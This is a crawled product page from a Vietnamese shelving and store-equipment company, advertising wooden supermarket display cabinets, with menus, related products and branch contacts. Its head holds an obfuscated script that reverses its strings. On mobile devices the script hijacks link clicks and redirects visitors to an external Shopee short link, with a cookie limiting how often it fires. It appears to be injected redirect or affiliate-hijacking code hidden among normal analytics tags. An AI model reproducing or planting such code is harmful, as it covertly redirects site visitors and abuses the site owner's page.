

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cokhithanhdat.com/tu-ke-go-trung-bay-san-pham-trong-sieu-thi.html
body_size: 43035
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tủ, kệ gỗ trưng bày sản phẩm trong siêu thị | Cơ khí Thành Đạt </title>
    <meta name="description" content="" />
    <meta name="keywords" />
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://cokhithanhdat.com/tu-ke-go-trung-bay-san-pham-trong-sieu-thi.html" />
    <link rel="shortcut icon" href="/Content/images/favicon.gif">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Tủ, kệ gỗ trưng bày sản phẩm trong siêu thị | Cơ khí Thành Đạt ">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://cokhithanhdat.com/tu-ke-go-trung-bay-san-pham-trong-sieu-thi.html">
    <meta property="og:site_name" content="Tủ, kệ gỗ trưng bày sản phẩm trong siêu thị | Cơ khí Thành Đạt ">
    <meta property="og:image" content="https://cokhithanhdat.com/images/products/2020/03/10/132283001831439514.jpg" />
    <link href="/Content/css?v=HSg-sx2_srGYaTdO0-s5xxMf9vDniP2WFBQnGe-x7A41" rel="stylesheet"/>

    <link href="https://fonts.googleapis.com/css?family=Muli:400:700|Source+Sans+Pro:300,400,700&amp;subset=vietnamese" rel="stylesheet">
    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

<meta name="google-site-verification" content="FMBRZMwC_d4E1R2yQn_wpYkhzaN9cgs3AgOh8x6oQrw" />

<!-- Global site tag (gtag.js) - Google Analytics -->
	
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116232473-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116232473-2');
</script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("1fQ4RXbap8/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
<script data-ad-client="ca-pub-8712174945946726" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQ6CJ5F');</script>
<!-- End Google Tag Manager -->

</head>
<body>
    
<header>
    
    <div class="container">
            <a href="/">
                <img src="/images/banners/2025/08/25/134005612332596720.jpg" class="img-fluid d-block m-auto" alt="cokhithanhdat.com" />
            </a>
    </div>
    <nav>
        <div class="menu-top container" id="menu-mobile">
            <ul>
                <li><a href="/" class="active">Trang chủ</a></li>
                <li>

                    <a href="/ve-chung-toi/cong-ty-co-phan-co-khi-thanh-dat-viet-nam">Về chúng tôi</a>
                        <ul>
                                <li><a href="/ve-chung-toi/cong-ty-co-phan-co-khi-thanh-dat-viet-nam">C&#212;NG TY CỔ PHẦN CƠ KH&#205; TH&#192;NH ĐẠT VIỆT NAM</a></li>
                                <li><a href="/ve-chung-toi/tam-nhin-su-menh-muc-tieu">Tầm nh&#236;n - Sứ Mệnh - Mục ti&#234;u</a></li>
                                <li><a href="/ve-chung-toi/so-do-to-chuc">Sơ đồ tổ chức</a></li>
                        </ul>
                </li>
                <li>
                    <a href="javascript:;" onclick="$(this).parent().toggleClass('active')">Sản phẩm</a>
                    <ul>
                            <li>
                                <a href="/nganh-sieu-thi"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng si&#234;u thị</a>

                                    <ul>
                                            <li>
                                                <a href="/ke-sieu-thi-dang-luoi"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị lưng lưới</a>
                                            </li>
                                            <li>
                                                <a href="/ke-sieu-thi-ton-duc-lo"><i class="fa fa-angle-right"></i> Kệ sắt si&#234;u thị t&#244;n đục lỗ</a>
                                            </li>
                                            <li>
                                                <a href="/ke-sieu-thi-ton-lien"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị t&#244;n liền</a>
                                            </li>
                                            <li>
                                                <a href="/ke-go-sieu-thi"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị m&#226;m gỗ</a>
                                            </li>
                                            <li>
                                                <a href="/ke-go-nha-sach"><i class="fa fa-angle-right"></i> Kệ gỗ nh&#224; s&#225;ch</a>
                                            </li>
                                            <li>
                                                <a href="/ke-sieu-thi-dien-may"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị điện m&#225;y</a>
                                            </li>
                                            <li>
                                                <a href="/ke-quang-cao"><i class="fa fa-angle-right"></i> Kệ quảng c&#225;o</a>
                                            </li>
                                            <li>
                                                <a href="/ke-rau-cu-qua"><i class="fa fa-angle-right"></i> Kệ rau củ quả - Kệ tr&#225;i c&#226;y</a>
                                            </li>
                                            <li>
                                                <a href="/ke-thoi-trang"><i class="fa fa-angle-right"></i> Kệ thời trang</a>
                                            </li>
                                            <li>
                                                <a href="/u-khuyen-mai"><i class="fa fa-angle-right"></i> Ụ khuyến m&#227;i</a>
                                            </li>
                                            <li>
                                                <a href="/xe-day-sieu-thi"><i class="fa fa-angle-right"></i> Xe đẩy si&#234;u thị</a>
                                            </li>
                                            <li>
                                                <a href="/ban-thu-ngan"><i class="fa fa-angle-right"></i> Quầy thu ng&#226;n</a>
                                            </li>
                                            <li>
                                                <a href="/thiet-bi-sieu-thi"><i class="fa fa-angle-right"></i> Phụ kiện si&#234;u thị</a>
                                            </li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/nganh-hang-nha-kho"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng nh&#224; kho</a>

                                    <ul>
                                            <li>
                                                <a href="/ke-kho-v-duc-lo"><i class="fa fa-angle-right"></i> Kệ kho V đục lỗ</a>
                                            </li>
                                            <li>
                                                <a href="/ke-trung-tai"><i class="fa fa-angle-right"></i> Kệ trung tải</a>
                                            </li>
                                            <li>
                                                <a href="/ke-tai-trong-nang"><i class="fa fa-angle-right"></i> Kệ tải trọng nặng</a>
                                            </li>
                                            <li>
                                                <a href="/ke-san-cong-nghiep"><i class="fa fa-angle-right"></i> Kệ s&#224;n c&#244;ng nghiệp</a>
                                            </li>
                                            <li>
                                                <a href="/xe-day-hang"><i class="fa fa-angle-right"></i> Xe đẩy h&#224;ng</a>
                                            </li>
                                            <li>
                                                <a href="/ke-kho-hang"><i class="fa fa-angle-right"></i> Kệ kho h&#224;ng</a>
                                            </li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/noi-that"><i class="fa fa-angle-right"></i> Nội thất</a>

                                    <ul>
                                            <li>
                                                <a href="/ban-ghe-hoc-sinh"><i class="fa fa-angle-right"></i> B&#224;n ghế học sinh</a>
                                            </li>
                                            <li>
                                                <a href="/giuong-tang-sinh-vien-cong-nhan"><i class="fa fa-angle-right"></i> Giường tầng sinh vi&#234;n - c&#244;ng nh&#226;n</a>
                                            </li>
                                    </ul>
                            </li>
                    </ul>
                </li>
                    <li>
                        <a href="/bai-viet/chinh-sach-mua-hang">Ch&#237;nh s&#225;ch mua h&#224;ng</a>
                            <ul>
                                    <li><a href="/tin-tuc/chinh-sach-bao-hanh.html">Ch&#237;nh s&#225;ch bảo h&#224;nh</a></li>
                                    <li><a href="/tin-tuc/ho-tro-van-chuyen.html">Hỗ trợ vận chuyển</a></li>
                                    <li><a href="/tin-tuc/dich-vu-ho-tro-khach-hang-lap-dat-gia-ke-thanh-dat.html">Dịch vụ hỗ trợ kh&#225;ch h&#224;ng lắp đặt gi&#225; kệ Th&#224;nh Đạt</a></li>
                            </ul>
                    </li>
                    <li>
                        <a href="/bai-viet/du-an">Dự &#225;n</a>
                    </li>
                    <li>
                        <a href="/bai-viet/tin-tuc">Tin tức</a>
                    </li>
                <li><a href="/lien-he">Liên hệ</a></li>
                
                <li>
                    <form id="form-search" action="/tim-kiem-san-pham">
                        <div class="input-group input-group-sm">
                            <input type="text" required="" maxlength="50" class="form-control rounded-0" name="keyword" placeholder="Tìm sản phẩm" />
                            <div class="input-group-prepend">
                                <button type="submit" class="btn bg-transparent"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
    </nav>
    <div class="menu-mobile clearfix">
        <div class="icon-menu" >
            <a href="#menu-mobile"><i class="fa fa-bars"></i> DANH MỤC</a>
        </div>
        
    </div>
</header>
<div class="container mt-4 clearfix">
    
    <div class="banner-slide owl-carousel">
            <a><img src="/images/banners/2024/08/13/133680052303304234.jpg" class="img-fluid" alt="ke sieu thi" /></a>
            <a><img src="/images/banners/2024/08/13/133680051724284303.jpg" class="img-fluid" alt="ke kho" /></a>
            <a><img src="/images/banners/2024/08/13/133680052854535913.jpg" class="img-fluid" alt="xe day sieu thi" /></a>
            <a><img src="/images/banners/2024/08/13/133680053110720677.jpg" class="img-fluid" alt="ban ghe" /></a>
    </div>
</div>
    


<div class="container">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
            <li class="breadcrumb-item"><a href="/nganh-sieu-thi">Ng&#224;nh h&#224;ng si&#234;u thị</a></li>
        <li class="breadcrumb-item"><a href="/ke-go-nha-sach">Kệ gỗ nh&#224; s&#225;ch</a></li>
    </ul>
    <div class="row">
        <div class="col-lg-3 col-12 d-none d-sm-inline">
                <div class="box-side-name">
        <div class="h2"><a href="/nganh-sieu-thi"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng si&#234;u thị</a></div>
    </div>
        <ul class="menu-side clearfix">
                <li>
                    <a href="/ke-sieu-thi-dang-luoi"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị lưng lưới</a>
                </li>
                <li>
                    <a href="/ke-sieu-thi-ton-duc-lo"
                       ><i class="fa fa-angle-right"></i> Kệ sắt si&#234;u thị t&#244;n đục lỗ</a>
                </li>
                <li>
                    <a href="/ke-sieu-thi-ton-lien"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị t&#244;n liền</a>
                </li>
                <li>
                    <a href="/ke-go-sieu-thi"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị m&#226;m gỗ</a>
                </li>
                <li>
                    <a href="/ke-go-nha-sach"
                       class='active'><i class="fa fa-angle-right"></i> Kệ gỗ nh&#224; s&#225;ch</a>
                </li>
                <li>
                    <a href="/ke-sieu-thi-dien-may"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị điện m&#225;y</a>
                </li>
                <li>
                    <a href="/ke-quang-cao"
                       ><i class="fa fa-angle-right"></i> Kệ quảng c&#225;o</a>
                </li>
                <li>
                    <a href="/ke-rau-cu-qua"
                       ><i class="fa fa-angle-right"></i> Kệ rau củ quả - Kệ tr&#225;i c&#226;y</a>
                </li>
                <li>
                    <a href="/ke-thoi-trang"
                       ><i class="fa fa-angle-right"></i> Kệ thời trang</a>
                </li>
                <li>
                    <a href="/u-khuyen-mai"
                       ><i class="fa fa-angle-right"></i> Ụ khuyến m&#227;i</a>
                </li>
                <li>
                    <a href="/xe-day-sieu-thi"
                       ><i class="fa fa-angle-right"></i> Xe đẩy si&#234;u thị</a>
                </li>
                <li>
                    <a href="/ban-thu-ngan"
                       ><i class="fa fa-angle-right"></i> Quầy thu ng&#226;n</a>
                </li>
                <li>
                    <a href="/thiet-bi-sieu-thi"
                       ><i class="fa fa-angle-right"></i> Phụ kiện si&#234;u thị</a>
                </li>
        </ul>
    <div class="box-side-name">
        <div class="h2"><a href="/nganh-hang-nha-kho"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng nh&#224; kho</a></div>
    </div>
        <ul class="menu-side clearfix">
                <li>
                    <a href="/ke-kho-v-duc-lo"
                       ><i class="fa fa-angle-right"></i> Kệ kho V đục lỗ</a>
                </li>
                <li>
                    <a href="/ke-trung-tai"
                       ><i class="fa fa-angle-right"></i> Kệ trung tải</a>
                </li>
                <li>
                    <a href="/ke-tai-trong-nang"
                       ><i class="fa fa-angle-right"></i> Kệ tải trọng nặng</a>
                </li>
                <li>
                    <a href="/ke-san-cong-nghiep"
                       ><i class="fa fa-angle-right"></i> Kệ s&#224;n c&#244;ng nghiệp</a>
                </li>
                <li>
                    <a href="/xe-day-hang"
                       ><i class="fa fa-angle-right"></i> Xe đẩy h&#224;ng</a>
                </li>
                <li>
                    <a href="/ke-kho-hang"
                       ><i class="fa fa-angle-right"></i> Kệ kho h&#224;ng</a>
                </li>
        </ul>
    <div class="box-side-name">
        <div class="h2"><a href="/noi-that"><i class="fa fa-angle-right"></i> Nội thất</a></div>
    </div>
        <ul class="menu-side clearfix">
                <li>
                    <a href="/ban-ghe-hoc-sinh"
                       ><i class="fa fa-angle-right"></i> B&#224;n ghế học sinh</a>
                </li>
                <li>
                    <a href="/giuong-tang-sinh-vien-cong-nhan"
                       ><i class="fa fa-angle-right"></i> Giường tầng sinh vi&#234;n - c&#244;ng nh&#226;n</a>
                </li>
        </ul>
    <p class="mt-3"><a href='https://cokhithanhdat.com/lien-he' rel='nofollow' target='_self'><img src='/images/banners/2023/12/14/133470115106781010.png' width='270' height='' alt='Liên hệ hotline' class='img-fluid border'/></a></p>
<div class="row">
    <div class="col-lg-12 col-md-6">
        <div class="box-title mt-4">
            <div class="h2">Tin mới nhất</div>
        </div>
        <ul class="list-news-side">
                <li>
                    <a href="/tin-tuc/xa-kho-u-khuyen-mai-thanh-dat.html">
                            <img src="/images/articles/2026/01/21/134134346916259744.jpg?w=80" class="img-fluid" alt="XẢ KHO { Ụ KHUYẾN M&#195;I } TH&#192;NH ĐẠT" />
                        <span>XẢ KHO { Ụ KHUYẾN M&#195;I } TH&#192;NH ĐẠT</span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/thanh-dat-nha-phan-phoi-doc-quyen-xe-day-sieu-thi-tre-em.html">
                            <img src="/images/articles/2026/01/21/134134339294296132.jpg?w=80" class="img-fluid" alt="TH&#192;NH ĐẠT NH&#192; PH&#194;N PHỐI ĐỘC QUYỀN XE ĐẨY SI&#202;U THỊ TRẺ EM " />
                        <span>TH&#192;NH ĐẠT NH&#192; PH&#194;N PHỐI ĐỘC QUYỀN XE ĐẨY SI&#202;U THỊ TRẺ EM </span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/cac-loai-moc-treo-ke-sieu-thi-pho-bien-nhat.html">
                            <img src="/images/articles/2026/01/13/134127430928101595.jpg?w=80" class="img-fluid" alt="C&#225;c loại m&#243;c treo kệ si&#234;u thị phổ biến nhất" />
                        <span>C&#225;c loại m&#243;c treo kệ si&#234;u thị phổ biến nhất</span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/nep-gia-ke-sieu-thi-chat-luong-cao.html">
                            <img src="/images/articles/2026/01/12/134126605037760555.jpg?w=80" class="img-fluid" alt="Nẹp gi&#225; kệ si&#234;u thị chất lượng cao " />
                        <span>Nẹp gi&#225; kệ si&#234;u thị chất lượng cao </span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/du-an-lap-dat-ke-go-trung-bay-hang-hoa-tai-ha-noi.html">
                            <img src="/images/articles/2026/01/10/134125039614655886.jpg?w=80" class="img-fluid" alt="Dự &#225;n lắp đặt kệ gỗ trưng b&#224;y h&#224;ng h&#243;a tại H&#224; Nội" />
                        <span>Dự &#225;n lắp đặt kệ gỗ trưng b&#224;y h&#224;ng h&#243;a tại H&#224; Nội</span>
                    </a>
                </li>
        </ul>
    </div>
</div>
        </div>
        <div class="col-lg-9 col-12">
            <div class="box-title">
                <h1>Tủ, kệ gỗ trưng b&#224;y sản phẩm trong si&#234;u thị</h1>
            </div>
            <div class="row mt-4">
                <div class="col-lg-6 col-md-7">
                        <a href="/images/products/2020/03/10/132283001831439514.jpg" data-fancybox="gallery">
                            <img src="/images/products/2020/03/10/132283001831439514.jpg" class="img-fluid d-block m-auto" alt="Tủ, kệ gỗ trưng b&#224;y sản phẩm trong si&#234;u thị" />
                        </a>
                </div>
                <div class="col-lg-6 col-md-5">
                    <p class="price-detail">
                        <span>Giá miền Bắc:</span>
                            Liên hệ
                    </p>
                    <p class="price-detail">
                        <span>Giá miền Trung:</span>
                            Liên hệ
                    </p>
                    <p class="price-detail">
                        <span>Giá miền Nam:</span>
                            Liên hệ
                    </p>
                    
                                    </div>
            </div>
            <hr />
            <div class="addthis_native_toolbox"></div>
            <div class="fb-comments" data-href="https://cokhithanhdat.com/tu-ke-go-trung-bay-san-pham-trong-sieu-thi.html" data-width="100%" data-numposts="5"></div>
                <div class="box-title">
                    <div class="h2">Sản phẩm khác</div>
                </div>
                <div class="row gutters-5">
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-3.html" class="hover-img">
                                        <img src="/images/products/2020/03/16/132288178384882707.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 3" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-3.html">Kệ gỗ nh&#224; s&#225;ch 3</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-3.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-8.html" class="hover-img">
                                        <img src="/images/products/2020/02/27/132272655928451290.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 8" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-8.html">Kệ gỗ nh&#224; s&#225;ch 8</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-8.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-6.html" class="hover-img">
                                        <img src="/images/products/2020/02/27/132272656343412019.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 6" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-6.html">Kệ gỗ nh&#224; s&#225;ch 6</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-6.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-4.html" class="hover-img">
                                        <img src="/images/products/2020/02/27/132272657670350350.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 4" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-4.html">Kệ gỗ nh&#224; s&#225;ch 4</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-4.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-2.html" class="hover-img">
                                        <img src="/images/products/2020/02/27/132272658050055017.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 2" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-2.html">Kệ gỗ nh&#224; s&#225;ch 2</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-2.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-1.html" class="hover-img">
                                        <img src="/images/products/2020/02/27/132272658362991566.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 1" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-1.html">Kệ gỗ nh&#224; s&#225;ch 1</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-1.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach.html" class="hover-img">
                                        <img src="/images/products/2022/12/29/133167542720271307.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach.html">Kệ gỗ nh&#224; s&#225;ch</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/gia-ke-sieu-thi-go.html" class="hover-img">
                                        <img src="/images/products/2020/08/18/132422140631463745.jpg?w=190" class="img-fluid" alt="Kệ gỗ si&#234;u thị &#225;p tường" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/gia-ke-sieu-thi-go.html">Kệ gỗ si&#234;u thị &#225;p tường</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/gia-ke-sieu-thi-go.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-op-cot-nha-sach.html" class="hover-img">
                                        <img src="/images/products/2020/07/29/132404614205365273.jpg?w=190" class="img-fluid" alt="Kệ ốp cột nh&#224; s&#225;ch" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-op-cot-nha-sach.html">Kệ ốp cột nh&#224; s&#225;ch</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-op-cot-nha-sach.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-sach-bang-go-cho-sieu-thi.html" class="hover-img">
                                        <img src="/images/products/2020/07/21/132397886432561582.jpg?w=190" class="img-fluid" alt="Kệ s&#225;ch bằng gỗ cho si&#234;u thị" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-sach-bang-go-cho-sieu-thi.html">Kệ s&#225;ch bằng gỗ cho si&#234;u thị</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-sach-bang-go-cho-sieu-thi.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-nha-sach-7.html" class="hover-img">
                                        <img src="/images/products/2020/03/16/132288178192690370.jpg?w=190" class="img-fluid" alt="Kệ gỗ nh&#224; s&#225;ch 7" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-nha-sach-7.html">Kệ gỗ nh&#224; s&#225;ch 7</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-nha-sach-7.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/gia-ke-nha-sach.html" class="hover-img">
                                        <img src="/images/products/2023/09/21/133397641386737043.jpg?w=190" class="img-fluid" alt="Gi&#225; Kệ Nh&#224; S&#225;ch" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/gia-ke-nha-sach.html">Gi&#225; Kệ Nh&#224; S&#225;ch</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/gia-ke-nha-sach.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                </div>
        </div>
    </div>
</div>
    
<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-3">
                <img src="/Content/images/logo_thanhdat.png" class="img-fluid d-block m-auto" alt="Cơ khí Thành Đạt" />
            </div>
            <div class="col-lg-6 col-9">
                <div class="h4">Nhà Máy Sản Xuất</div>
                <address class="main-address">
                    <i class="fa fa-fw fa-map-marker-alt"></i> Cụm công nghiệp Hưng Nhân- Hưng Hà- Thái Bình<br />
                    <i class="fa fa-fw fa-mobile-alt"></i>  Hotline: 0348 6666 58<br />
                    <i class="fa fa-fw fa-envelope"></i>  Mail: tapdoancokhithanhdat@gmail.com
                </address>
            </div>
            <div class="col-lg-3 col-12 text-center text-sm-left">
                <div class="h4">LIÊN KẾT MXH</div>
                <ul class="social-links">
                    <li><a rel="noindex, nofollow" target="_blank"><i class="fab fa-fw fa-facebook"></i></a></li>
                    <li><a rel="noindex, nofollow" target="_blank"><i class="fab fa-fw fa-google-plus"></i></a></li>
                    <li><a rel="noindex, nofollow" target="_blank"><i class="fab fa-fw fa-twitter"></i></a></li>
                </ul>
            </div>
        </div>
        <hr />
        <div class="row">
<div class="col-lg-4 col-sm-6">
<div class="h4"><span class="fa fa-caret-right"></span>&nbsp;TH&Agrave;NH ĐẠT&nbsp;PH&Iacute;A BẮC</div>

<address><span style="color:#f00;"></span>

<address>Mrs. Phương : 0392.6666.58<br />
Mrs. Nhung : 0812.6666.58<br />
Email : tapdoancokhithanhdat@gmail.com</address>

<address><span style="color:#ff0000">H&Agrave; NỘI: </span>Số 54, Lk 3, KĐT Đại Thanh, H&agrave; Nội</address>

<address>Mrs. Nhung : 0812.6666.58</address>

<address>
<address>
<address><font color="#ff0000">BẮC NINH</font><span style="color:#c0392b">: </span>Khu 5, Phố Mới, Quế V&otilde;, Bắc Ninh</address>

<address>Mr Mạnh : 0982710272</address>

<address><font color="#ff0000">BẮC GIANG</font><span style="color:#e74c3c">:</span> 148 L&ecirc; Lợi, TP Bắc Giang</address>

<address>Mr Minh: 0392.666.658</address>

<address>
<address><font color="#ff0000">HẢI DƯƠNG</font><span style="color:#d35400">:</span> 155 Cao B&aacute; Qu&aacute;t, Tp Hải Dương</address>

<address>Mrs Thắm: 0826.282.868</address>

<address><font color="#ff0000">TH&Aacute;I B&Igrave;NH 1</font><span style="color:#c0392b">: </span>L&ocirc; 2, CCN Hưng Nh&acirc;n, Th&aacute;i B&igrave;nh</address>

<address>Mr Minh: 0348.666.658</address>

<address><font color="#ff0000">TH&Aacute;I B&Igrave;NH 2</font><span style="color:#c0392b">: </span>398 L&yacute; Thường Kiệt, Trần L&atilde;m, Th&aacute;i B&igrave;nh Mr Qu&acirc;n: 0946.583.866</address>
</address>
</address>
</address>
</address>
</div>

<div class="col-lg-4 col-sm-6">
<div class="h4"><span class="fa fa-caret-right"></span>&nbsp;TH&Agrave;NH ĐẠT&nbsp;MIỀN TRUNG</div>

<address><span style="color:#f00;"></span>

<address>Mr. Minh&nbsp; &nbsp; &nbsp; &nbsp;: 0815.6666.58&nbsp;<br />
Mrs. Nhung&nbsp; : 0812.6666.58<br />
EMail: tapdoancokhithanhdat@gmail.com</address>

<address><font color="#ff0000">THANH H&Oacute;A</font>:&nbsp;Phố Đ&ocirc;ng Văn, P Quảng Đ&ocirc;ng, TP Thanh H&oacute;a

<address>Mr T&igrave;nh: 0914.585.768 Mr Khiết:&nbsp;0984.087.580</address>
</address>

<address><span style="color:#ff0000">Đ&Agrave; NẴNG</span>:&nbsp;Q Hải Ch&acirc;u, Đ&agrave; Nẵng

<address>Mr Minh: 0348.666.658
<address><span style="color:#ff0000">QUY NHƠN: </span>100 B&ugrave;i Đức Sơn, P.Đống Đa,&nbsp; &nbsp; &nbsp; &nbsp;Quy Nhơn</address>

<address>Mr H&agrave;o:&nbsp;0984.583.451</address>

